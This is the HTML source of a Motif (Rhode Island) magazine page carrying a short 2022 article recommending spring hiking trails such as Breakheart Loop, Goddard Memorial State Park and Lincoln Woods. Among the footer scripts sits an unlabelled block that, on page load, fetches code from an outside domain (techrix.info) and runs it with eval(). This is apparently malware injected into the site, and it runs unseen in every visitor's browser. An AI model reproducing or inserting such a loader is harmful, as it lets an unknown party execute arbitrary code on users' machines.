		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/take-a-hike-top-ri-hiking-trails-for-spring/" rel="bookmark"><time class="entry-date published" datetime="2022-03-02T06:00:00-05:00">March 2, 2022</time><time class="updated" datetime="2022-03-03T14:43:20-05:00">March 3, 2022</time></a></span>
																by						<a href="https://motifri.com/author/luke-taylor/"><span class="author vcard">Luke Taylor</span></a>
																		to					<a href="https://motifri.com/category/lifestyle/outdoors/" rel="category tag">Outdoors</a>							</div>
			<span class="category-block Outdoors">Outdoors</span>
<h1 class="entry-title">Take a Hike!: Top RI hiking trails for spring </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/luke-taylor/" title="Posts by Luke Taylor" rel="author">Luke Taylor</a> on March 2nd, 2022</span>
<div class="entry-content">
	<article id="post-98930" class="post-98930 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoors tag-hikes tag-local tag-only-in-rhode-island tag-things-to-do-in-ri">

		
<p></p>



<p>As the weather gets warmer, people will be making their way to the great hiking trails that RI has to offer. According to Alltrails.com, there are 386 to choose from in our state, and they vary in both the style of terrain and the activities they support. Here are just a few:</p>



<p>With over 14,000 acres of forest, Arcadia Management Area near Exeter is Rhode Island’s largest recreational area. Breakheart Loop (not to be confused with Lupo’s Heartbreak Hotel) is one of its many trails, and has 3.6 miles of moderately difficult terrain that loops around a lake. The fishing is good, and the mountain biking is great: there are always mountain bikers when I go. There are many trails to choose from with varying degrees of difficulty, but Breakheart Loop is one of the more popular.&nbsp;</p>



<p>Goddard Memorial State Park near East Greenwich provides easy terrain that the whole family can enjoy. The trails are wide and well groomed, and offer an ocean view. The 1.4 mile loop is easy to walk or jog, and surrounds large fields with sites for picnics and cookouts. You can also hike the 3.7 miles of trails.&nbsp;</p>



<p>The terrain of Lincoln Woods ranges from easy to moderate. The main path that loops around Olney Pond is paved, and is 3.1 miles long. The trails veer off the road into varying degrees of challenging terrain. Bouldering, fishing, and mountain biking are popular activities here. Parking is easy and abundant.&nbsp;</p>



<p>There are too many trails to name and describe, each unique in what they have to offer. The three listed here cover a wide range of style, difficulty, and location throughout the state. With a little research, you can find a trail best suited for your hiking needs.&nbsp;</p>



<p>As always, wear appropriate footwear on your hike. You may arrive to find that a trail is muddier than expected. It also doesn’t hurt to have a trail map: I have gotten lost on many occasions, even on well marked trails.&nbsp;</p>



<p>For more details on these trails and the many others that RI has to offer, go to <a href="http://alltrails.com/">alltrails.com</a> or <a href="http://dem.ri.gov/">dem.ri.gov</a>.&nbsp;</p>
<div class="similar_posts"><a href="https://motifri.com/author/luke-taylor/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/spring-hiking-tips/"><h4>Spring Hiking Tips: Get out there!</h4></a><a href="https://motifri.com/nick-paciorek/"><h4>Paciorek on Pinks and Purples: Prolific painter talks color</h4></a><a href="https://motifri.com/the-great-outdoors-our-intrepid-outdoorsman-explores-the-woods-under-quarantine/"><h4>The Great Outdoors: Our intrepid outdoorsman explores the woods under quarantine</h4></a><a href="https://motifri.com/backyard-bushcraft-quarantine/"><h4>Backyard Bushcraft: Quarantine</h4></a><a href="https://motifri.com/take-a-hike-bring-leaf-peeping-to-a-whole-nother-level/"><h4>Take a Hike! Bring leaf peeping to a whole nother level</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/hikes/" rel="tag">hikes</a><a href="https://motifri.com/tag/local/" rel="tag">Local</a><a href="https://motifri.com/tag/only-in-rhode-island/" rel="tag">Only in Rhode Island</a><a href="https://motifri.com/tag/things-to-do-in-ri/" rel="tag">Things to do in RI</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/take-a-hike-top-ri-hiking-trails-for-spring/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='98930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"74898fe132"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>